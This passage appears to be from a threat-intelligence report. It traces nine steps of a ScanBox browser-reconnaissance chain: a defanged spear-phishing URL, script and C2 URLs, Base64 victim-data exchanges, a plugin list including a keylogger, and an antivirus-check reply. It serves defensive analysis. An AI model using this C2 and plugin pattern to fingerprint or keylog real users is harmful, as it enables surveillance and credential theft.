 1
The victim clicks on a spear phishing link that might look like: hxxp://australianmorningnews[.]com/?p=16-11
Where p=16-11 acts as a unique victim identifier.
2
As the victim is browsing the malicious news website, the main ScanBox script executes from:
hxxp://image[.]australianmorningnews[.]com/i/?cwhe18nc
3
The script's execution makes the victim's browser make a check to: hxxp://image[.]australianmorningnews[.]com/i/v.php?
m=a&data=cwhe18nceyJzZWVkIjoiMGM2MmNmNzM1NGY4MGQ1NTE5YjcxNjU2NTQwNTY3YTEifQ==&r=0.03952398498598875
This URI references v.php, the server-side script that parses victim information; and the data= parameter followed by the initial ScanBox script
filename, cwhe18nc, followed by Base64-encoded JSON data containing the unique victim ID (the .info.seed parameter in the initial script).
4
In the following request, the script sends basic victim information which, once decoded from Base64, might look like:
{"id":"cwhe18nc","canvas":"1b45d0767804e0f53d266ce8c43aac93","flash":"","location":
hxxp://australianmorningnews[.]com/?p=16-11 [other data]}
5
The C2 will respond to a ScanBox heartbeat with a response which, once decoded, might look like:
window.connectname='ready0c62cf7354f80d5519b71656540567a1'. That is the keyword "ready" with the appended .info.seed value.
6
The following response from the C2, another JavaScript snippet, will indicate which plugins need to be retrieved and executed by the main
ScanBox script executing in the victim's browser:
_0c62cf7354f80d5519b71656540567a1.basic.plugins=
["fa23ff20d33190e659204c90464f6805","416a00a439be3618036420ff519bddec","bdcf03241623c122d1023d8f9954c8e5","43697fec
013ad788ed9ddda12e948fa","77b2b0a29228ac12ede5c8543364afe2"];_0c62cf7354f80d5519b71656540567a1.fun.plugin_load();
The plugin IDs correspond to the following plugins and functionality:
● fa23ff20d33190e659204c90464f6805 – Keylogger
● 416a00a439be3618036420ff519bddec – Victim browser plugin identification
● bdcf03241623c122d1023d8f9954c8e5 – Browser fingerprinting
● 43697fec013ad788ed9ddda12e9484fa – Peer connection plugin
● 77b2b0a29228ac12ede5c8543364afe2 – Security check plugin
7
Over subsequent exchanges, once the main ScanBox script on a victim machine sends a heartbeat, the C2 responds by sending the plugins
one by one in the order outlined above;
8
The plugins are executed, and the victim browser responds with the information gathered by the plugin. For example, for the plugin that checks
whether specific antivirus is installed:
{"seed":"0c62cf7354f80d5519b71656540567a1","plugin_id":"77b2b0a29228ac12ede5c8543364afe2","data":"Good luck,no
kaspersky!"}
9
Analysts could not retrieve further plugins or data past this point, but it is possible that the threat actor might run further plugins in the victim's
browser if it is a target of interest. In historic instances of ScanBox use, threat actors proceeded with follow-on exploitation or payload delivery.